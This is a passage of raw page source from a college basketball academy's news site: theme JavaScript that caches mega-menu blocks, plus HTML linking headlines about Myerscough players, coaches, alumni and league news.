100vw, 218px\"  alt=\"mcglasson\" title=\"Myerscough alum McGlasson commits to Saint Francis\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/alumni\/myerscough-alum-mcglasson-commits-to-saint-francis\"  rel=\"bookmark\" title=\"Myerscough alum McGlasson commits to Saint Francis\">Myerscough alum McGlasson commits to Saint Francis<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 51;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/eybl\/myerscough-to-enter-under-17-eybl-team-for-2024-25-season\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Myerscough to enter Under-17 EYBL team for 2024-25 season\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2022\/05\/WhatsApp-Image-2022-05-20-at-6.13.12-AM-218x150.jpeg\"  srcset=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2022\/05\/WhatsApp-Image-2022-05-20-at-6.13.12-AM-218x150.jpeg 218w, https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2022\/05\/WhatsApp-Image-2022-05-20-at-6.13.12-AM-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Myerscough to enter Under-17 EYBL team for 2024-25 season\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/eybl\/myerscough-to-enter-under-17-eybl-team-for-2024-25-season\"  rel=\"bookmark\" title=\"Myerscough to enter Under-17 EYBL team for 2024-25 season\">Myerscough to enter Under-17 EYBL team for 2024-25 season<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/myerscough-to-make-eybl-return-for-2022-23-season\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Myerscough to make EYBL return for 2022-23 season\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2022\/05\/WhatsApp-Image-2022-05-20-at-6.13.12-AM-218x150.jpeg\"  srcset=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2022\/05\/WhatsApp-Image-2022-05-20-at-6.13.12-AM-218x150.jpeg 218w, https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2022\/05\/WhatsApp-Image-2022-05-20-at-6.13.12-AM-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Myerscough to make EYBL return for 2022-23 season\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/myerscough-to-make-eybl-return-for-2022-23-season\"  rel=\"bookmark\" title=\"Myerscough to make EYBL return for 2022-23 season\">Myerscough to make EYBL return for 2022-23 season<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/myerscough-extends-eybl-commitment\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Myerscough extends EYBL commitment for a further two years\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2020\/03\/basketball-218x150.jpg\"  srcset=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2020\/03\/basketball-218x150.jpg 218w, https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2020\/03\/basketball-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"basketball\" title=\"Myerscough extends EYBL commitment for a further two years\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/myerscough-extends-eybl-commitment\"  rel=\"bookmark\" title=\"Myerscough extends EYBL commitment for a further two years\">Myerscough extends EYBL commitment for a further two years<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/myerscough-featured-on-thats-tv-manchester\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Myerscough featured on That&#8217;s TV Manchester\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2020\/03\/maxresdefault-218x150.jpg\"  srcset=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2020\/03\/maxresdefault-218x150.jpg 218w, https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2020\/03\/maxresdefault-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Myerscough featured on That&#8217;s TV Manchester\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/myerscough-featured-on-thats-tv-manchester\"  rel=\"bookmark\" title=\"Myerscough featured on That&#8217;s TV Manchester\">Myerscough featured on That&#8217;s TV Manchester<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 54;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/features\/hopkins-features-on-the-eurostepping-podcast\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hopkins features on the Eurostepping Podcast\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2021\/05\/maxresdefault-218x150.jpg\"  srcset=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2021\/05\/maxresdefault-218x150.jpg 218w, https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2021\/05\/maxresdefault-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hopkins features on the Eurostepping Podcast\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/features\/hopkins-features-on-the-eurostepping-podcast\"  rel=\"bookmark\" title=\"Hopkins features on the Eurostepping Podcast\">Hopkins features on the Eurostepping Podcast<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/great-osobors-diverse-experiences-in-spain-england-shape-basketball-career-heading-to-montana-state\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Great Osobor\u2019s diverse experiences in Spain, England shape basketball career heading to Montana State\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2020\/10\/osobor_2-218x150.jpg\"  srcset=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2020\/10\/osobor_2-218x150.jpg 218w, https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2020\/10\/osobor_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Great Osobor\u2019s diverse experiences in Spain, England shape basketball career heading to Montana State\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/great-osobors-diverse-experiences-in-spain-england-shape-basketball-career-heading-to-montana-state\"  rel=\"bookmark\" title=\"Great Osobor\u2019s diverse experiences in Spain, England shape basketball career heading to Montana State\">Great Osobor\u2019s diverse experiences in Spain, England shape basketball career heading...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/myerscough-top-10-individual-performances-2019-20\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Top 10 of 2019-20: Myerscough&#8217;s best individual performances\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2020\/05\/individual-1-218x150.jpg\"  srcset=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2020\/05\/individual-1-218x150.jpg 218w, https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2020\/05\/individual-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Top 10 of 2019-20: Myerscough&#8217;s best individual performances\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/myerscough-top-10-individual-performances-2019-20\"  rel=\"bookmark\" title=\"Top 10 of 2019-20: Myerscough&#8217;s best individual performances\">Top 10 of 2019-20: Myerscough&#8217;s best individual performances<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/eisenhardt-took-advantage-myerscough-platform\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Celina Eisenhardt: &#8216;I took advantage of Myerscough&#8217;s platform&#8217;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2020\/05\/eisenhardt-218x150.jpg\"  srcset=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2020\/05\/eisenhardt-218x150.jpg 218w, https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2020\/05\/eisenhardt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"eisenhardt\" title=\"Celina Eisenhardt: &#8216;I took advantage of Myerscough&#8217;s platform&#8217;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/eisenhardt-took-advantage-myerscough-platform\"  rel=\"bookmark\" title=\"Celina Eisenhardt: &#8216;I took advantage of Myerscough&#8217;s platform&#8217;\">Celina Eisenhardt: &#8216;I took advantage of Myerscough&#8217;s platform&#8217;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 56;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/national-league\/myerscough-slips-to-l-lynch-trophy-defeat\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Myerscough slips to L Lynch Trophy defeat\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2020\/10\/lynch-1-218x150.jpg\"  srcset=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2020\/10\/lynch-1-218x150.jpg 218w, https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2020\/10\/lynch-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Myerscough slips to L Lynch Trophy defeat\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/national-league\/myerscough-slips-to-l-lynch-trophy-defeat\"  rel=\"bookmark\" title=\"Myerscough slips to L Lynch Trophy defeat\">Myerscough slips to L Lynch Trophy defeat<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/national-league\/gargan-scores-21-points-in-myerscoughs-74-71-loss-to-bradford\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gargan scores 21 points in Myerscough&#8217;s 74-71 loss to Bradford\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2020\/10\/gargan-218x150.jpg\"  srcset=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2020\/10\/gargan-218x150.jpg 218w, https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2020\/10\/gargan-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"gargan\" title=\"Gargan scores 21 points in Myerscough&#8217;s 74-71 loss to Bradford\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/national-league\/gargan-scores-21-points-in-myerscoughs-74-71-loss-to-bradford\"  rel=\"bookmark\" title=\"Gargan scores 21 points in Myerscough&#8217;s 74-71 loss to Bradford\">Gargan scores 21 points in Myerscough&#8217;s 74-71 loss to Bradford<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/culley-named-division-3-north-coach-of-the-year\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Culley named Division 3 North Coach of the Year\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2020\/04\/culley-218x150.jpg\"  srcset=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2020\/04\/culley-218x150.jpg 218w, https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2020\/04\/culley-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"culley\" title=\"Culley named Division 3 North Coach of the Year\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/culley-named-division-3-north-coach-of-the-year\"  rel=\"bookmark\" title=\"Culley named Division 3 North Coach of the Year\">Culley named Division 3 North Coach of the Year<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/basketball-england-cancels-remainder-of-2019-20-season\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Basketball England cancels remainder of 2019-20 season\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2020\/02\/eabl-218x150.jpg\"  srcset=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2020\/02\/eabl-218x150.jpg 218w, https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2020\/02\/eabl-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"eabl\" title=\"Basketball England cancels remainder of 2019-20 season\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/basketball-england-cancels-remainder-of-2019-20-season\"  rel=\"bookmark\" title=\"Basketball England cancels remainder of 2019-20 season\">Basketball England cancels remainder of 2019-20 season<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 53;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/gb-basketball-recognises-youth-teams\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"GB Basketball recognises youth teams\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2020\/07\/gb_basketball-218x150.jpg\"  srcset=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2020\/07\/gb_basketball-218x150.jpg 218w, https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2020\/07\/gb_basketball-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"gb\" title=\"GB Basketball recognises youth teams\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/gb-basketball-recognises-youth-teams\"  rel=\"bookmark\" title=\"GB Basketball recognises youth teams\">GB Basketball recognises youth teams<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/culley-appointed-great-britain-u16-boys-head-coach\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Myerscough&#8217;s Culley appointed Great Britain U16 Boys head coach\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2019\/12\/culley-218x150.jpg\"  srcset=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2019\/12\/culley-218x150.jpg 218w, https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2019\/12\/culley-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"culley\" title=\"Myerscough&#8217;s Culley appointed Great Britain U16 Boys head coach\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/culley-appointed-great-britain-u16-boys-head-coach\"  rel=\"bookmark\" title=\"Myerscough&#8217;s Culley appointed Great Britain U16 Boys head coach\">Myerscough&#8217;s Culley appointed Great Britain U16 Boys head coach<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/myerscough-quartet-tri-nations-tournament\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sullivan, Shema, Williams and Agu to play in Tri-Nations Tournament\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2019\/12\/nations-218x150.jpg\"  srcset=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2019\/12\/nations-218x150.jpg 218w, https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2019\/12\/nations-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"nations\" title=\"Sullivan, Shema, Williams and Agu to play in Tri-Nations Tournament\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/myerscough-quartet-tri-nations-tournament\"  rel=\"bookmark\" title=\"Sullivan, Shema, Williams and Agu to play in Tri-Nations Tournament\">Sullivan, Shema, Williams and Agu to play in Tri-Nations Tournament<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/culley-coaches-england-u18s-third-place-future-stars\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Culley coaches England U18s to third place at Future Stars\" ><img width=\"218\" height=\"109\" class=\"entry-thumb\" src=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2019\/05\/culley.jpg\"  srcset=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2019\/05\/culley.jpg 1080w, https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2019\/05\/culley-300x150.jpg 300w, https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2019\/05\/culley-768x384.jpg 768w, https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2019\/05\/culley-1024x512.jpg 1024w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"culley\" title=\"Culley coaches England U18s to third place at Future Stars\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/culley-coaches-england-u18s-third-place-future-stars\"  rel=\"bookmark\" title=\"Culley coaches England U18s to third place at Future Stars\">Culley coaches England U18s to third place at Future Stars<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://myerscoughbasketball.co.uk/category/latest-news">All</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="55" href="https://myerscoughbasketball.co.uk/category/latest-news/academy-leagues">Academy Leagues</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="52" href="https://myerscoughbasketball.co.uk/category/latest-news/alumni">Alumni</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="51" href="https://myerscoughbasketball.co.uk/category/latest-news/eybl">EYBL</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="54" href="https://myerscoughbasketball.co.uk/category/latest-news/features">Features</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="56" href="https://myerscoughbasketball.co.uk/category/latest-news/national-league">National League</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="53" href="https://myerscoughbasketball.co.uk/category/latest-news/national-team">National Team</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://myerscoughbasketball.co.uk/latest-news/myerscough-college-basketball-academy-and-preston-basketball-club-merge-junior-basketball-programmes-in-landmark-move-for-north-west-basketball"  rel="bookmark" class="td-image-wrap " title="Myerscough College Basketball Academy and Preston Basketball Club merge junior basketball programmes in landmark move for North West basketball" ><img width="218" height="150" class="entry-thumb" src="https://myerscoughbasketball.co.uk/wp-content/uploads/2025/07/sco-218x150.jpg"  srcset="https://myerscoughbasketball.co.uk/wp-content/uploads/2025/07/sco-218x150.jpg 218w, https://myerscoughbasketball.co.uk/wp-content/uploads/2025/07/sco-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Myerscough College Basketball Academy and Preston Basketball Club merge junior basketball programmes in landmark move for North West basketball" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://myerscoughbasketball.co.uk/latest-news/myerscough-college-basketball-academy-and-preston-basketball-club-merge-junior-basketball-programmes-in-landmark-move-for-north-west-basketball"  rel="bookmark" title="Myerscough College Basketball Academy and Preston Basketball Club merge junior basketball programmes in landmark move for North West basketball">Myerscough College Basketball Academy and Preston Basketball Club merge junior basketball&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://myerscoughbasketball.co.uk/latest-news/myerscough-alumni-williams-selected-46th-overall-in-2025-nba-draft"  rel="bookmark" class="td-image-wrap " title="Myerscough alumni Williams selected 46th overall in 2025 NBA Draft" ><img width="218" height="150" class="entry-thumb" src="https://myerscoughbasketball.co.uk/wp-content/uploads/2025/05/A9305902-218x150.jpg"  srcset="https://myerscoughbasketball.co.uk/wp-content/uploads/2025/05/A9305902-218x150.jpg 218w, https://myerscoughbasketball.co.uk/wp-content/uploads/2025/05/A9305902-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Myerscough alumni Williams selected 46th overall in 2025 NBA Draft" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://myerscoughbasketball.co.uk/latest-news/myerscough-alumni-williams-selected-46th-overall-in-2025-nba-draft"  rel="bookmark" title="Myerscough alumni Williams selected 46th overall in 2025 NBA Draft">Myerscough alumni Williams selected 46th overall in 2025 NBA Draft</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
